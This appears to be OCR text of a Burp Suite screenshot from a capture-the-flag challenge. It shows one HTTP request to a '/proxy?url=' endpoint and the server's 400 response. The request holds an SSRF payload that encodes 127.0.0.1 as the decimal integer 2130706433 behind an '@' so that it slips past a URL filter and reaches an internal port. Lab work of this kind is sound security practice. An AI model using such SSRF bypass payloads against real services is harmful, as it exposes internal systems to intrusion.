 Request
Pretty Raw Hex \n
1 GET /proxy?url=@2130706433:8080/1337 HTTP/1.1
2 Host: eci-2zeh057143rkusrsx7ok.cloudeci1.ichunqiu.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1743581819,1743738661,1743821282;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743821282; HMACCOUNT=BC9720CDA9CF8974
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 Date: Sat, 05 Apr 2025 15:44:30 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 120
5 Connection: close
6
7 <!doctype html>
8 <html lang=en>
9 <title>
400 Bad Request
</title>
10 <h1>
Bad Request
</h1>
11 <p>
Hello local, and hello hacker
</p>
12